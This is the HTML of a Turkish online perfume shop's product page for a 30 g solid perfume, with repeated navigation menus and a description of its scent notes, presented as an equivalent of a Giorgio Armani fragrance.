	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
	<li id="menu-item-31657" class="c-mobile-menu__subitem menu-item-31657"><a href="https://nooxperfumes.com/urun-kategori/kadin/set-parfum-kadin/">Set Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
	<li id="menu-item-31656" class="c-mobile-menu__subitem menu-item-31656"><a href="https://nooxperfumes.com/urun-kategori/erkek/set-parfum-erkek/">Set Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
		<li id="menu-item-31659" class="c-mobile-menu__subitem menu-item-31659"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/set-parfum-kadin-nis-seri/">Set Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Cep Boy</a></li>
		<li id="menu-item-31658" class="c-mobile-menu__subitem menu-item-31658"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/set-parfum-erkek-nis-seri/">Set Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
		<li id="menu-item-31660" class="c-mobile-menu__subitem menu-item-31660"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/set-parfum-nis-unisex/">Set Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik Oto</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş Oto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
<li id="menu-item-31651" class="c-mobile-menu__item menu-item-31651"><a href="https://nooxperfumes.com/category/bayilik/">Bayilik</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14233 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item menu-item-31655 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">İndirimli kokular</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-6071 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-6074 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-6075 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-6072 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
	<li class="c-top-menu__subitem menu-item-31657 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/set-parfum-kadin/">Set Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-6073 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-6076 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
</ul>
</li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-6077 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-6080 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6081 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-6078 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
	<li class="c-top-menu__subitem menu-item-31656 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/set-parfum-erkek/">Set Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-6079 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-6082 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-6083 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6090 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6093 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6094 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-9490 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
		<li class="c-top-menu__subitem menu-item-31659 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/set-parfum-kadin-nis-seri/">Set Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6092 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6095 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6084 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6087 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6088 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-9491 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Cep Boy</a></li>
		<li class="c-top-menu__subitem menu-item-31658 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/set-parfum-erkek-nis-seri/">Set Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6086 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6089 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6387 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6389 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6390 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-9489 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
		<li class="c-top-menu__subitem menu-item-31660 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/set-parfum-nis-unisex/">Set Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6388 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6391 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-9234 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-9235 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9236 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9487 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik Oto</a></li>
		<li class="c-top-menu__subitem menu-item-9488 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş Oto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-6104 js-menu-item"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li class="c-top-menu__item menu-item-6103 js-menu-item"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
<li class="c-top-menu__item menu-item-31651 js-menu-item"><a href="https://nooxperfumes.com/category/bayilik/">Bayilik</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Noox E14 Solid Parfüm</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5695" class="c-product c-product--layout-1 l-section l-section--container product type-product post-5695 status-publish first instock product_cat-erkek product_cat-solid-parfum-erkek has-post-thumbnail purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="06b4d187"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="E14Solid"><img loading="lazy" width="460" height="690" src="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-460x690.png" class="c-product__slider-img c-product__slider-img--cover" alt="E14Solid" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-460x690.png 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-97x145.png 97w, https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-193x290.png 193w, https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png 600w" sizes="(max-width: 460px) 100vw, 460px" /></div><div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="siyahsolid"><img loading="lazy" width="460" height="460" src="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-460x460.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="siyahsolid" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-460x460.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-1520x1520.jpg 1520w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-760x760.jpg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-920x920.jpg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-145x145.jpg 145w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-290x290.jpg 290w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-100x100.jpg 100w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

			<div
			class="c-product__thumbs h-fade h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
												<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-115x115.png" class="c-product__thumbs-img" alt="E14Solid" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-115x115.png 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-50x50.png 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid-100x100.png 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-115x115.jpg" class="c-product__thumbs-img" alt="siyahsolid" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-460x460.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-1520x1520.jpg 1520w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-760x760.jpg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-920x920.jpg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-145x145.jpg 145w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-290x290.jpg 290w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/siyahsolid-100x100.jpg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									</div>
	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>Oryantal baharatsı olarak tanımlanmış bir parfümdür.</p>
<p>Parfümün baş notalarında bergamot ve limon bulunmaktadır.<br />
Orta notalarda yıldız anason, zeytin çiçeği ve guaya odunu bulunmaktadır.<br />
Temel notalarda ise deri, tütün ve tonka fasulyesi bulunmaktadır.</p>
<p>%40 Esans oranına sahiptir.<br />
30 gr</p>
<p><strong>Parfümün Üst Notaları:</strong></p>
<p>– Bergamot<br />
– Limon</p>
<p><strong>Parfümün Orta Notaları:</strong></p>
<p>– Yıldız anason<br />
– Zeytin çiçeği<br />
– Guaya Ahşabı</p>
<p><strong>Parfümün Alt Notaları:</strong></p>
<p>– Deri<br />
– Tütün<br />
– Tonka fasulyesi</p>
<p>Not: Bu koku Giorgio Armani &#8211; Black Code Parfümünün muadilidir.</p>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

